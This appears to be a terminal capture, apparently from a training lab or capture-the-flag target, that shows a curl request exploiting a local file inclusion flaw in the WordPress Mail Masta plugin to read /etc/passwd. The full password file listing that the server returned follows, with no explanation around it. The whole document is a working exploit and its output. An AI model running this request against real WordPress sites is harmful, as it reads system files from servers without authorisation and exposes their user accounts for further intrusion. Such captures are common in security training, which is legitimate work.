 ┌──(kali㉿kali)-[~]
└─$ curl http://94.237.56.76:48084/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin
nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin
wp-user:x:1000:1000:Linux User,,,:/home/wp-user:/sbin/nologin
sally.jones:x:1001:1001:Linux User,,,:/home/sally.jones:/bin/bash